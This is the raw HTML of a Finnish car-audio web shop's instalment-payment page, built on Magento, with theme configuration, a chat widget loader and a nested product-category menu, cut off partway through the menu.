

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jh-sound.fi/osamaksu
body_size: 17280
content:
<!doctype html>
<html lang="fi">
    <head >
        <script>
    var LOCALE = 'fi\u002DFI';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fstatic\u002Fversion1762190899\u002Ffrontend\u002FSwissup\u002Fargento\u002Dessence\u002Ffi_FI'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Osamaksu"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Osamaksu</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_FontAwesome/font-awesome-4.7.0/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Paytrail_PaymentService/css/payment-page-bypass.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Suggestpage/css/suggestpage.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Ajaxpro/css/floatingcart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Attributepages/css/attributepages.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Easybanner/css/easybanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Lightboxpro/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_Testimonials/css/testimonials.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/css/print.css" />
<script  type="text/javascript"  src="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/fonts/opensans/bold/opensans-700.woff2" />
<link  rel="preload" as="font" crossorigin="anonymous" href="https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Swissup_FontAwesome/font-awesome-4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0" />
<link  rel="icon" type="image/x-icon" href="https://www.jh-sound.fi/media/favicon/default/jh-logo-favicon-64x64.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.jh-sound.fi/media/favicon/default/jh-logo-favicon-64x64.jpg" />
<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?yUI6bn2O1ldqigLLU6PEFtNeZvOKEUgu";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/images/loader-2.gif"}}'
        class="lightboxpro-advanced qty-switcher-arrows swissup-ajaxsearch-loading cms-osamaksu cms-page-view page-layout-1column" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.jh\u002Dsound.fi",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.jh-sound.fi/media/swissup/argento/essence/css/admin_backend.css?version=1626995464" media="all" /><div class="page-wrapper"><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-popup ajaxpro-popup-suggestpage-view',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'popup',
                    'buttons': [{
                        text: 'Jatka ostoksia',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Tervetuloa, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Ota&#x20;yhteytt&#xE4;&#x20;050-5520339&#x20;&#x20;-&#x20;Laadukkaat&#x20;autohifi&#x20;ja&#x20;tuning-tuotteet&#x20;meilt&#xE4;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="tai">
    <a href="https://www.jh-sound.fi/customer/account/login/referer/aHR0cHM6Ly93d3cuamgtc291bmQuZmkvb3NhbWFrc3U%2C/"        >Kirjaudu sisään</a>
</li>
<li><a href="https://www.jh-sound.fi/customer/account/create/" id="idBsMDRLdN" >Luo tili</a></li></ul></div></div><div class="header wrapper"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.jh-sound.fi/" title="">
        <img src="https://www.jh-sound.fi/media/logo/default/JH-Sound-300x106.png"
         title=""
         alt=""
         width="200"         height="64"    />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.jh-sound.fi/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.jh-sound.fi/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hae&#x20;koko&#x20;sivustosta..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.jh-sound.fi/catalogsearch/advanced/" data-action="advanced-search">
        Laajennettu haku    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Vertaa&#x20;tuotteita"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Vertaa tuotteita        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.jh-sound.fi/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Ostoskori</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.jh-sound.fi\/checkout\/cart\/","checkoutUrl":"https:\/\/www.jh-sound.fi\/checkout\/","updateItemQtyUrl":"https:\/\/www.jh-sound.fi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.jh-sound.fi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.jh-sound.fi\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.jh-sound.fi\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuamgtc291bmQuZmkvb3NhbWFrc3U%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.jh-sound.fi\/captcha\/refresh\/","isRequired":false,"timestamp":1768939070}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Magento_Checkout\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0}}}}}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.jh\u002Dsound.fi\u002Fstatic\u002Fversion1762190899\u002Ffrontend\u002FSwissup\u002Fargento\u002Dessence\u002Ffi_FI\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Valikko                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-left dropdown-right dropdown-bottom navpro-transformable"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init='&#x7B;&quot;navpro&quot;&#x3A;&#x7B;&quot;level0&quot;&#x3A;&#x7B;&quot;position&quot;&#x3A;&#x7B;&quot;my&quot;&#x3A;&quot;left&#x20;top&quot;,&quot;at&quot;&#x3A;&quot;left&#x20;bottom&quot;&#x7D;&#x7D;,&quot;position&quot;&#x3A;&#x7B;&quot;my&quot;&#x3A;&quot;left&#x20;top&quot;,&quot;at&quot;&#x3A;&quot;right&#x20;top&quot;&#x7D;,&quot;mediaBreakpoint&quot;&#x3A;&quot;&#x28;max-width&#x3A;&#x20;768px&#x29;&quot;&#x7D;&#x7D;'
        >
        <li  class="li-item level0 nav-1 size-small category-item first level-top parent"><a href="https://www.jh-sound.fi/autohifi/" class="level-top"><span>Autohifi</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-1-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/autohifi-kaiuttimet/" class=""><span>Autokaiuttimet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/erillissarjat/" class=""><span>Autohifi erillissarjat</span></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="https://www.jh-sound.fi/autohifi-koaksiaalit/" class=""><span>Autokoaksiaalikaiuttimet</span></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="https://www.jh-sound.fi/autohifi-irtoelementit/" class=""><span>Autoirtoelementti kaiuttimet</span></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="https://www.jh-sound.fi/autohifi-automallikohtaiset-sarjat/" class=""><span>Automallikohtaiset sarjat</span></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item last"><a href="https://www.jh-sound.fi/autohifi-roiskevesitiivistetyt/" class=""><span>Roiskevesitiivistetyt</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-small category-item parent"><a href="https://www.jh-sound.fi/autohifi-subwooferit/" class=""><span>Autosubwooferit</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="https://www.jh-sound.fi/autohifi-elementit/" class=""><span>Elementit</span></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="https://www.jh-sound.fi/autohifi-koteloidut/" class=""><span>Koteloidut</span></a></li><li  class="li-item level2 nav-1-2-3 size-small category-item last"><a href="https://www.jh-sound.fi/autohifi-aktiiviset/" class=""><span>Aktiiviset</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-3 size-small category-item parent"><a href="https://www.jh-sound.fi/autohifi-vahvistimet/" class=""><span>Autovahvistimet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-3-1 size-small category-item first"><a href="https://www.jh-sound.fi/1-kanavaiset/" class=""><span>1-kanavaiset</span></a></li><li  class="li-item level2 nav-1-3-2 size-small category-item"><a href="https://www.jh-sound.fi/2-kanavaiset/" class=""><span>2-kanavaiset</span></a></li><li  class="li-item level2 nav-1-3-3 size-small category-item"><a href="https://www.jh-sound.fi/4-kanavaiset/" class=""><span>4-kanavaiset</span></a></li><li  class="li-item level2 nav-1-3-4 size-small category-item"><a href="https://www.jh-sound.fi/5-kanavaiset/" class=""><span>5-kanavaiset</span></a></li><li  class="li-item level2 nav-1-3-5 size-small category-item last"><a href="https://www.jh-sound.fi/6-kanavaiset/" class=""><span>6-kanavaiset</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-4 size-small category-item parent"><a href="https://www.jh-sound.fi/autohifi-soittimet/" class=""><span>Autosoittimet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-4-1 size-small category-item first"><a href="https://www.jh-sound.fi/cd-mp3/" class=""><span>CD/MP3</span></a></li><li  class="li-item level2 nav-1-4-2 size-small category-item"><a href="https://www.jh-sound.fi/digiboksit/" class=""><span>Digiboksit</span></a></li><li  class="li-item level2 nav-1-4-3 size-small category-item parent"><a href="https://www.jh-sound.fi/dvd/" class=""><span>DVD</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-4-3-1 size-small category-item first"><a href="https://www.jh-sound.fi/1-din-dvd-soittimet/" class=""><span>1-Din DVD Soittimet</span></a></li><li  class="li-item level3 nav-1-4-3-2 size-small category-item last"><a href="https://www.jh-sound.fi/2-din-dvd-soittimet/" class=""><span>2-Din DVD Soittimet</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-4-4 size-small category-item"><a href="https://www.jh-sound.fi/navigointi/" class=""><span>Navigointi</span></a></li><li  class="li-item level2 nav-1-4-5 size-small category-item"><a href="https://www.jh-sound.fi/nayttosoittimet/" class=""><span>Näyttösoittimet</span></a></li><li  class="li-item level2 nav-1-4-6 size-small category-item"><a href="https://www.jh-sound.fi/naytot/" class=""><span>Näytöt</span></a></li><li  class="li-item level2 nav-1-4-7 size-small category-item"><a href="https://www.jh-sound.fi/prosessorit/" class=""><span>Prosessorit</span></a></li><li  class="li-item level2 nav-1-4-8 size-small category-item"><a href="https://www.jh-sound.fi/ipod-ja-usb/" class=""><span>iPod ja USB</span></a></li><li  class="li-item level2 nav-1-4-9 size-small category-item parent"><a href="https://www.jh-sound.fi/soittimien-lisavarusteet/" class=""><span>Soittimien lisävarusteet</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-4-9-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/retrosound-tarvikkeet/" class=""><span>RetroSound tarvikkeet</span></a><div class="navpro-dropdown navpro-dropdown-level4 size-small" data-level="3"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level4 nav-1-4-9-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/etulevysarjat/" class=""><span>Etulevysarjat</span></a></li><li  class="li-item level4 nav-1-4-9-1-2 size-small category-item last"><a href="https://www.jh-sound.fi/nuppisarjat/" class=""><span>Nuppisarjat</span></a></li></ul></div></div></div></div></li><li  class="li-item level3 nav-1-4-9-2 size-small category-item"><a href="https://www.jh-sound.fi/alpine-tarvikkeet/" class=""><span>Alpine tarvikkeet</span></a></li><li  class="li-item level3 nav-1-4-9-3 size-small category-item last"><a href="https://www.jh-sound.fi/alpine-rattikaukosaatimet/" class=""><span>Alpine rattikaukosäätimet</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-4-10 size-small category-item last"><a href="https://www.jh-sound.fi/peruutuskamerat/" class=""><span>Peruutuskamerat</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-5 size-small category-item last parent"><a href="https://www.jh-sound.fi/autohifi-tarvikkeet/" class=""><span>Autohifitarvikkeet</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-1-5-1 size-small category-item first parent"><a href="https://www.jh-sound.fi/automallikohtaiset-tarvikkeet/" class=""><span>Automallikohtaiset tarvikkeet</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-5-1-1 size-small category-item first"><a href="https://www.jh-sound.fi/kaiutinadapterit/" class=""><span>Kaiutinadapterit</span></a></li><li  class="li-item level3 nav-1-5-1-2 size-small category-item"><a href="https://www.jh-sound.fi/soitinadapterit/" class=""><span>Soitinadapterit</span></a></li><li  class="li-item level3 nav-1-5-1-3 size-small category-item"><a href="https://www.jh-sound.fi/radioadapterijohdot/" class=""><span>Radioadapterijohdot</span></a></li><li  class="li-item level3 nav-1-5-1-4 size-small category-item last"><a href="https://www.jh-sound.fi/antenniadapterit/" class=""><span>Antenniadapterit</span></a></li></ul></div></div></div></div></li><li  class="li-item level2 nav-1-5-2 size-small category-item parent"><a href="https://www.jh-sound.fi/kaapelit/" class=""><span>Kaapelit</span></a><div class="navpro-dropdown navpro-dropdown-level3 size-small" data-level="2"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level3 nav-1-5-2-1 size-small category-item first"><a href="https://www.jh-sound.fi/kaiutinkaapelit/" class=""><span>Kaiutinkaapelit</span></a></li><li  class="li-item level3 nav-1-5-2-2 size-small category-item"><a href="https://www.jh-sound.fi/rca-kaapelit/" class=""><span>RCA-kaapelit</span></a></li><li  class="li-item level3 nav-1-5-2-3 size-small category-item"><a href="https://www.jh-sound.fi/virtakaapelit-55/" class=""><span>Virtakaapelit</span></a></li><li  class="li-item level3 nav-1-5-2-4 size-small category-item last"><a 